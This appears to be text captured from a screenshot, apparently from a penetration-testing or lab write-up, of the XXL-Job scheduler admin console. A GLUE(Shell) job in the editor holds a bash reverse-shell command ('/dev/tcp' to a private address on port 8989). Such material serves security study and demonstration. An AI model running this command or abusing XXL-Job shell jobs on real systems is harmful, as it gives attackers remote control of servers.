 Chromium 文件 编辑 视图 历史记录 书签 用户 标签页 窗口 帮助 英 100
XXL 任务调度中心 XXL 任务调度中心 127.0.0.1:9999
不安全 10.20.24.99:8080/xxl-job-admin/jobcode?jobId=2
WebIDE 【GLUE(Shell)】 test 版本回溯 保存 关闭
1 bash -i >& /dev/tcp/10.20.24.99/8989 0>&1
2